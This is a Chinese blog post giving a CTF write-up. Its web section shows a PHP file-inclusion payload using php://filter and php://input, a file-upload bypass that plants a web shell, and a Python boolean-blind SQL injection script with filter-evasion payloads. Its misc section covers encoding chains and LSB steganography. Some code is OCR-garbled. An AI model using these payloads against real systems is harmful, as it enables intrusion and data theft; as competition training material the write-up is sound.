# **?ctf web**和**misc**方向**writeup**





CTF学习 [专栏收录该内容](https://blog.csdn.net/u014029795/category_9523738.html)

4 篇文章 0 订阅 订阅专栏

### **0x00** 前言

真滴不是不学习,而是时间精力太有限,或者这就是年龄的限制,每天的工作都围绕着大学生,看着他们,对于他们的时间和精 力,无比羡慕,老了老了。。。

假前的最后一天,简单记录下某场预赛ctf的Web和Misc,整体还挺简单的。

## **0x01 Web**

共三题,记录下。

#### **web1**

```
WRONG WAY! <? php
include("flag.php");
highlight file( FILE );
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
   $file1 = $GET['file1"];
   $file2 = $GET["file2"];
   if(!empty($file1) && !empty($file2))
    {
       if(file_get_contents($file2) === "hello ctf")
       {
           include($file1);
        }
    }
    else
       die("NONONO");
}
```
第一题 php 代码审计,简单,主要考量 file\_get\_contents 和 php 伪协议的应用。只要 \$file2 内容为 hello ctf 就可以包 含 \$file1, 从题目中可以看出 flag 在 flag.php 中, 存在于注释里面, 同样需要使用伪协议来构造, 得 到 payload 为 php://filter/read=convert.base64-encode/resource=flag.php&file2=php://input , data 为 hello ctf



将拿到的 base64 解码就得到 flag 。

#### **web2**



文件上传,挺简单的,改 MIME 后就可以上传成功 php 了,但是没显示路径,爆破了下目录和敏感文件,扫到了 upload 目录,直 接菜刀连上去就看到了 flag, 不过这题, 有股冲动去进行 docker 逃逸, 然后拿到主机权限, 这不是 flag 随便拿了。。。

#### **web3**





一个注入题,刚刚试的时候空格是过滤了,还过滤了一些字符 fuzz 下。



被 ban 了的还是有一些的, 从过滤的关键字来看, 联合查询肯定是不行了, 报错也做了特殊处理, 报错注入也排除, 只能盲注 了。这里有几个点麻烦, = 和 , 。

#### 这里使用布尔盲注, 使用 /\*a\*/ 代替空格, IN() 代替 =, 测试得到数据库名长度为 7



submit



接着跑库名,过滤了 substr, left 等, 不过还有 mid(), 但是, 逗号也被过滤, 使用 from 代替, 最终结果得拿 py 写

```
import requests
url = 'http://x.x.x.x/')for j in range(1,8):
   for i in range(0, 128):
       data = \{"class": "1/*a*/and/*a*/{}/*a*/IN(mid(database()/*a*/from/*a*/{}/*a*/for/*a*/1))".format(hex(i),j),
           "limit": "4"
        }
       html = requests.post(url,data)
       if '选修' in html.text:
           print('第{}个字符是{}'.format(j,chr(i)))
           break
```

```
11 \langle/head>
12 <br/>body>
13 <div class="container">
      〈h1>大一课表〈/h1>
14^{\circ}\langle!--
15
               flag存在flag表的flag字段
16
       \rightarrow17
     \langle form method="post" class="form-group">
18
          <label for="name">课程类型</label>
19
          (select class="form-control" name="class") CSDN @baynk
20
               <option value="1">政治</option>
21
```
那就跑内容了,不过说起来,这库跑得也没啥意义。。。

"class": "1/\*a\*/and/\*a\*/{}/\*a\*/IN((select/\*a\*/length(flag)/\*a\*/from/\*a\*/flag))".format(i) 得出 flag 长度为 39 "class":

"1/\*a\*/and/\*a\*/{}/\*a\*/IN(mid((select/\*a\*/flag/\*a\*/from/\*a\*/flag)/\*a\*/from/\*a\*/{}/\*a\*/for/\*a\*/1))".format(hex(i), j) 得到 flag



#### **0x02 Misc**

还有一个签到题, 打开就是,就不提了,其余3题都没任何提示。

#### **Misc1**

编码题

4O595954494Q32515046324757595N534R52415653334357474R4N575955544R4O5N4Q46434S4O59474253464Q5N444R4Q51334557524O5N 4S424944473542554O595N44534O324R49565746515532464O49345649564O464R4R494543504N35

只有一串码,刚刚开始没有任何提示,大佬告诉了一个小技巧, 总之你看字母部分是n到r,找一个编码让它对应到a到f就行 了 , ROT13 解密拿到

4B595954494D32515046324757595A534E52415653334357474E4A575955544E4B5A4D46434F4B59474253464D5A444E4D51334557524B5A 4F424944473542554B595A44534B324E49565746515532464B49345649564B464E4E494543504A35

成了十进制了,解码后得到

KYYTIM2QPF2GWYZSNRAVS3CWGNJWYUTNKZMFCOKYGBSFMZDNMQ3EWRKZOBIDG5BUKYZDSK2NIVWFQU2FKI4VIVKFNNIECPJ5

#### 再接着转 base32, 得到

#### V143Pytkc2lAYlV3SlRmVXQ9X0dVdmd6KEYpP3t4V29+MElXSER9TUEkPA==

这里把我坑了好久,看着像 base64, 转换后出现怎么都解不出来的密文



这里其实是先需要再转一次 base85 后再解码才能得到 flag, 蛋疼的是一般的解码网站还解不来, 推荐一个工具[BaseCrack](https://github.com/mufeedvh/basecrack), 贼 好用。

 $\Rightarrow$   $\}$ }

=>>}}

CSDN @baynk



[-] Iteration: 1

[-] Heuristic Found Encoding To Be: Base64



[-] Iteration: 2

 $\{\{\langle\langle==\rangle\}\}$ 

[-] Heuristic Found Encoding To Be: Base85

[-] Decoding as Base85: flag{W0w y0u c4n really enc0dlng!}

{{<<=============== [-] Total Iterations: 2

[-] Encoding Pattern: Base64  $\rightarrow$  Base85

[-] Magic Decode Finished With Result: flag{WOw yOu c4r

 $[-]$  Finished in 0.0648 seconds

用这个神奇的混淆网站也可以 https://gchq.github.io/





## **Misc**

这题相对较简单,用 stegsolve 打开文件后,使用 lsb 进行查看, 在最上面发现特殊编码



 $k$ #x66;lag{h0w\_4bouT\_enc 0;8#x64;8#x65;8#x5f;8#x34;8#x6e;8#x64;8#x5f;8#x70;8#x6e;8#x47;8#x7d;

解码后拿到 flag



**Misc3**

### 这里也挺简单,工具使用可以直接拿到 flag



打开就是 flag 了。

# **0x03** 附件

附件下载: https://pan.baidu.com/s/1ZDr5ZJJzu36dFBhn1dPR-g 提取码: 35ts

做完就只有一个体会,不刷题打 ctf 真吃力,好想再回退到大学快毕业的时候,有时候选择比努力更重要。。。